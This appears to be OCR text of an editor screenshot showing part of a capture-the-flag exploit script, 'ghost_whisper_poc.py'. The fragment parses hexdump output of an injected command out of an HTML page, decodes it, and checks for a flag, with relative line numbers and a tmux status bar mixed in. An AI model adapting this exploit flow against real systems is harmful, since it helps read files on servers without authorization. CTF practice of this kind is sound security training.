 57 def exploit(jwt_token):
34     try:
22
21         # Extract hexdump output
W 20         match = re.search(r'projection-text"\s*>(.*?)</p', html, re.DOTALL)
19
18         if not match:
17             print(f"{RED}[-] Could not extract hexdump output{RESET}")
16             return None
15
14         content = match.group(1).strip()
13
12         # Split hexdump from the echoed payload
11         parts = content.split('|')
10         if len(parts) < 2:
9             print(f"{RED}[-] Unexpected output format{RESET}")
8             return None
7
6         hexdump_output = parts[0].strip()
5
4         print(f"{GREEN}[+] Hexdump output extracted:{RESET}")
3         print(f"{CYAN}{hexdump_output}{RESET}\n")
2
1         # Decode hexdump
129         print(f"{BLUE}[*] Decoding hexdump...{RESET}")
1         decoded = decode_hexdump(hexdump_output)
2
3         print(f"{GREEN}[+] Decoded value:{RESET} {decoded}\n")
4
5         # Check if it's a flag
6         if decoded.startswith('FLAG{') and decoded.endswith('}'):
7             # Convert to DOJO format
8             flag = 'DOJO' + decoded[:]
/tmp/hexstrike_files/ghost_whisper_poc.py [+] 129,34 67%
j
0 1 python3 2 nvim 3 electron 4 nvim 10.9 GiB 7.9%
tmux ~
10
07
PM